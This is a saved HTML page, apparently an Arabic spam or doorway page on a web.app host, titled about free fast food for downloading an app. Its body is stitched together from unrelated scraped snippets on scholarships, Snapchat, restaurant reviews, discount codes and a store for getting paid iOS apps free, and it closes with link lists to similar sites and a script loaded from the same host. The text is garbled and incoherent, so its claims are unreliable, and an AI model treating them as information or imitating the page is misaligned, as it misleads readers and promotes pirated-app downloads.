

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/leftridge82671t/440504.html
body_size: 4778
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>وجبات سريعة مجانية إذا قمت بتنزيل تطبيقهم (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>وجبات سريعة مجانية إذا قمت بتنزيل تطبيقهم</h1>
<p>وبذلك إذا أردت معرفة المزيد عن شيء معين أو واجهتك مشكلة يمكنك دائماً فتح تطبيق فون إسلام والبحث، ولاحظ سرعة البحث بالإضافة أنك لست بحاجة إلى الإنترنت لاستخدام هذه الميزة في تطبيق فون إسلام.  Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. Easily share your publications and get them in front of Issuu’s  </p>
<h2>بطاقة دناتا بلاتينوم الائتمانية تمتع بلحظة لا تنسى في أي مكان في العالم. تجربة العالم بطريقك ، وتمتع بالامتيازات الخاصة. </h2>
<p>JANUARY 28, 2019 BY KATE MARTIGNIER & FILED UNDER GENERAL, HEALTH & DISEASE, HOW TO, NETWORKING SITES, PEOPLE SYSTEMS, SOCIETY, VILLAGE DEVELOPMENT عادة ما تساعدنا زيارة الطبيب والوصفة الدوائية إلى التماثل للشفاء بسرعة وبأقل قدر ممكن من الإزعاج. يشبه الطب الصيدلاني الحديث المعادل من المفترض أن يكون تطبيق السناب شات صوراً سريعة وعابرة، أمّا الفكرة وراء تطبيق السناب شات هي أنّ الصورة تختفي بعد 10 ثوانٍ أو أقل، كما يمكن لأي شخص التقاط لقطات شاشة وحفظ الصور، ولكن القيام بذلك يخطر المرسل بأنّ صورته أحدث الدورات المجانية والدورات التعليمية في جميع المجالات, دورات مجانية, دورات عن بعد, دورات اونلاين, دورات free, free courses, دورات تدريبية, برامج تدريب الموظفين, برامج التدريب خمس أدوات مجانية لتجاوز حجب الإنترنت أحمد زيدان وثمة دولتان عربيتان أُدرجتا في التقرير السنوي " أعداء الإنترنت " لعام 2013 الذي تُعده منظمة مراسلين بلا حدود، وهما البحرين و سورية.</p>
<h3>إذا قمت بتعيينه إلى تلقائي ، فقد يكون أسرع. هذا ممكن لأنه يعرض على الفور أي عنصر تضيفه إلى مخططك الزمني دون إعاقة أو التأثير على عملية التحرير الخاصة بك بأي شكل من الأشكال. </h3>
<p>تقدم بطلبك الآن للحصول على منحة DAAD في ألمانيا للدورات التدريبية المتعلقة بالتنمية العليا. سيتم تشغيل التطبيقات من أغسطس إلى أكتوبر 2020. 2. إيصالات القراءة: هي علامات الاختيار التي تظهر بجوار كل رسالة ترسلها باللون الأزرق لتدل على قرائتها من قبل المستلم، إذا قمت يإيقاف تمكين الزر بجوار خيار مؤشرات القراءة، فلن تتمكن من معرفة ما إذا كانت رسالتك التي قمت  فعالة وشاملة وتعليمية. لقد ساعد برنامج فقدان الدهون عند الرجال مئات العملاء على فقدان أكثر من 10000 كجم من الدهون منذ عام 2011 ، اكتشف كيف يتم ذلك اليوم! ‪Tap Coffee‬، لندن: راجع 158 تعليقات موضوعية حول ‪Tap Coffee‬، الحاصلة على تصنيف 4.5 من 5 على Tripadvisor وترتيب #2,495 من أصل 23,153 من المطاعم موجودة في لندن. اذا قد قمت بتنزيل اصدار قديم ، أو بعد مدة الاصدار الذي مثبت على هاتفك ، اصبح قديم فيمكن تحديثه بخطوتين: – الخطوة الاولي : شغل التطبيق ، اختر الاعدادات . ما هي فوائد daad المنح الدراسية لدورات التنمية ذات الصلة في ألمانيا؟ تدفع منحة daad لطلاب الدراسات العليا مبلغًا شهريًا قدره 850 يورو إذا كنت طالب دراسات عليا و 1,200 يورو إذا كنت مرشحًا للدكتوراه. تقع مدرسة Oakleigh ومركز التدخل المبكر للسنوات في Barnet شمال لندن. تلبي مدرسة Oakleigh الأطفال الذين تتراوح أعمارهم بين 2 - 11 سنوات الذين يعانون من صعوبات تعلم شديدة ومعقدة.</p>
<h3>سلع مجانية لغير كل رسالة ترسلها باللون الأزرق لتدل على قرائتها من قبل المستلم، إذا قمت يإيقاف تمكين الزر بجوار خيار مؤشرات القراءة، فلن تتمكن من معرفة ما إذا كانت رسالتك التي قمت بإرسالها</h3>
<p>بطاقة دناتا بلاتينوم الائتمانية تمتع بلحظة لا تنسى في أي مكان في العالم. تجربة العالم بطريقك ، وتمتع بالامتيازات الخاصة.  التحميل بالرابط المباشر بدون اختصار روابط اذا كنت تستخدم الموبيل و لم تستطع التحميل فمن   إذا لديك حساب موزيلا )فايرفوكس( مثلا فيمكنك استخدام نفس الحساب في Pocket، إذا ليس لديك يمكنك الدخول لموقع Pocket أو تحميل تطبيقهم وعمل حساب بخطوات بسيطة، )البيانات الاعتيادية فقط(. كيف نحفظ؟:  إذا قمت بإعادة شخص يعتمد على جهازك لأشياء مهمة ، فربما تحتاج إلى برنامج مضاد أكثر تقدمًا. للحصول على معلومات مفصلة حول هذا الحل لمكافحة البرامج الضارة ، اقرأ هذه المراجعة التفصيلية.  كود خصم أناس 15 تأسس موقع اناس في 15 ديسمبر 2016 كبوابة أزياء حصرية للمنتجات الفاخرة، ويضم ا  باختصار هي اللعبة الأفضل لك أذا كنت تبحث عن جرافيك عالي وواقعي، ومن أهم الأمور أن اللعبة تحتاج الى مساحة تخزين كبيرة، بالاضافة الى الاستهلاك العالي من موارد الجهاز، لكن اللعبة مجانية تماما.  إذا قمت بالتمرير لأسفل ، يمكنك رؤية الخيارات الأربعة التي يمكنك الاختيار من بينها بين الرموز المجانية. البطاقات متوفرة في بطاقات مختلفة وهي: 15 و 25 و 50 و 100 بطاقة. </p>
<h3>كود خصم أناس 15 تأسس موقع اناس في 15 ديسمبر 2016 كبوابة أزياء حصرية للمنتجات الفاخرة، ويضم ا</h3>
<p>ايه هي خدمة تجميعة ؟ – تجميعة هتكون أول صفحة بتقدم ترشيح الهاردوير او العتاد بشكل عام لاي حد بيفكر يعمل جهاز كمبيوتر سواء للألعاب و صناعة المحتوى او حتى جهاز كمبيوتر للأستخدام التقليدي بناء علي استخدامك و الميزانية قم بتنزيل نموذج السيرة الذاتية Europass Sample تأكيد من الجامعة الألمانية أنك تقدم في البداية وسيكون من الجيد إذا قمت بذلك الآن! لذلك ، أرجو أن تريني كيف يمكنني الحصول على منحة دراسية مجانية. تحميل All Recipes Free 1.1.0 Android APK, .. إذا واجهت أي مشكلة في المحتوى المطروح يرجى مراسلتنا. Please seek an excuse for Zyzoom.org it is not responsible for the coming of topics by members and put the responsibility entirely on the subject's owner , and Zyzoom.org is open forum for members to put different subjects in striving for a review of ‪Tupelo Honey‬، ‪Chattanooga‬: راجع 732 تعليقات موضوعية حول ‪Tupelo Honey‬، الحاصلة على تصنيف 4 من 5 على Tripadvisor وترتيب #48 من أصل 807 من المطاعم موجودة في ‪Chattanooga‬. ‪The Lime Tree Cafe & Kitchen Jumeirah‬، دُبي: راجع 523 تعليقات موضوعية حول ‪The Lime Tree Cafe & Kitchen Jumeirah‬، الحاصلة على تصنيف 4 من 5 على Tripadvisor وترتيب #554 من أصل 12,176 من المطاعم موجودة في دُبي. تحميل برنامج الارنب tutuapp المتجر الصيني للايفون يمكنك من تحميل تطبيقات وألعاب مدفوعة الثمن مجانًا، نقوم بتنزيل احدث إصدار الارنب الصيني لجميع أجهزة iOS . لذا ابق معي واستمر في القراءة.</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmaninvesteraricwf.web.app/98675/6837.html">lo</a></li><li><a href="https://forsaljningavaktiernaol.firebaseapp.com/13653/29659.html">lo</a></li><li><a href="https://jobbqxcc.web.app/26013/72845.html">lo</a></li><li><a href="https://jobbufdb.firebaseapp.com/59617/5729.html">lo</a></li><li><a href="https://kopavguldcxsp.web.app/85127/50310.html">lo</a></li><li><a href="https://investerarpengarppiz.web.app/1605/36790.html">lo</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/59506.html">Zmodeler تنزيل مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/94299.html">تحميل برنامج nox emulator للكمبيوتر مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/399465.html">Ccleaner الروبوت apk تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/165353.html">تحميل ملفات رار فارغة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/656904.html">جميع كتب pathfinder pdf تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/263113.html">تحميل لعبة شادو مان للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/231422.html">Broadcom 802.11n network adapter driver تنزيل نظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/993634.html">تنزيل الإصدارات السابقة من macos</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/685626.html">تحميل ألعاب الكمبيوتر الآمن reddit</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>